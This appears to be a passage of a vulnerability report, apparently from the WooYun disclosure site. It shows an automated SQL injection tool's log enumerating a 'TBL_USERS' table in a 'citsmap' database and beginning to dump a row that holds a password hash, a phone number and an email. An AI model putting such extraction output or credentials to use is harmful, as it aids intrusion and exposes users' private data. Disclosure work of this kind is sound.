 [10:50:06] [INFO] resumed: LEVEL_ID
[10:50:06] [INFO] resumed: M_TABLE_NAME
[10:50:06] [INFO] resumed: MOBILE
[10:50:06] [INFO] resumed: POSITION
[10:50:06] [INFO] resumed: PSW
[10:50:06] [INFO] resumed: ROLE_ID
[10:50:06] [INFO] resumed: SEX
[10:50:06] [INFO] resumed: SYS_FLG
[10:50:06] [INFO] resumed: TEL
[10:50:06] [INFO] resumed: USER_NAME
[10:50:06] [INFO] resumed: WEBLINK
[10:50:06] [INFO] fetching entries for table 'TBL_USERS' in database 'citsmap'
[10:50:06] [INFO] fetching number of entries for table 'TBL_USERS' in database '
citsmap'
[10:50:06] [INFO] resumed: 367
[10:50:06] [INFO] fetching number of distinct values for column 'ID'
[10:50:06] [INFO] resumed: 367
[10:50:06] [INFO] using column 'ID' as a pivot for retrieving row data
[10:50:06] [INFO] resumed: 1
[10:50:06] [INFO] resumed: D7E1805899C0D9B10ACF374E84F47F1D
[10:50:06] [INFO] resumed: 1
[10:50:06] [INFO] resumed: 010-12345678
[10:50:06] [INFO] resumed: 123@qq.com
www.wooyun.org